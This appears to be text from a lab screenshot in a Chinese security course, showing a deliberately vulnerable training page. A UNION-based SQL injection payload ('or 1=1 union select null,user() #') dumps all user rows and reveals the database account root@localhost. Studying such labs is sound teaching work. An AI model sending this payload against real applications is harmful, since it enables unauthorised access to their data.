 Vulnerability: SQL Injection
User ID:
Submit
ID: ' or 1=1 union select null,user() #
First name: admin
Surname: admin
ID: ' or 1=1 union select null,user() #
First name: Gordon
Surname: Brown
ID: ' or 1=1 union select null,user() #
First name: Hack
Surname: Me
ID: ' or 1=1 union select null,user() #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 union select null,user() #
First name: Bob
Surname: Smith
ID: ' or 1=1 union select null,user() #
First name:
Surname: root@localhost
我们使用的 root 账户，该账户拥有所有的权利
蓝桥云课
More info